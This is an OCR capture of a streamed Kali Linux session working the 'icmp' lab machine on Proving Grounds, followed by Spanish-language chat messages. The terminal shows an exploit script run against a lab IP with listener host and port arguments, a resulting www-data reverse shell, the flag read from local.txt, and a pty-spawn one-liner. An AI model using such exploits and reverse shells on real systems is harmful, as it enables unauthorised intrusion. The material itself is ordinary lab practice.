 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:25
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 85x34
-rwxrw-rw- 1 securiters securiters 9321 Oct 17 20:01 lab_securiters.ovpn
-rw-r--r-- 1 securiters securiters 826127 Sep 29 19:56 linpeas.sh
-rwxrw-rw- 1 securiters securiters 5744 Mar 20 20:05 pg.ovpn
-rwx------ 1 securiters securiters 5504 Mar 27 20:36 php-reverse-shell.php
drwxr-xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
(securiters㉿kali)-[~/Desktop]
$ chmod +x 48980.py
(securiters㉿kali)-[~/Desktop]
$ chmod 777 48980.py
(securiters㉿kali)-[~/Desktop]
$ ./48980.py
specify params in format: python ./48980.py target_url lhost lport
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:07.609: Calling org.xfce.Session.Manager.Inhibit
failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibi
t”
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 78x31
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$ cat local.txt
cat local.txt
90801ba99852dbdb5ca8768ac3810fe7
www-data@icmp:/home/fox$ cat devel
cat devel
cat: devel: Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$ cat .bash_history
cat .bash_history
www-data@icmp:/home/fox$ ls -la devel
ls -la devel
ls: cannot open directory 'devel': Permission denied
www-data@icmp:/home/fox$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
www-data@icmp:/home/fox$ which python
which python
/usr/bin/python
www-data@icmp:/home/fox$ python -c 'import pty;pty.spawn("/bin/b
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
j0s3tenerife conoces la certificacion CSIO
securiters Muy buenas!!!
securiters Sip
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!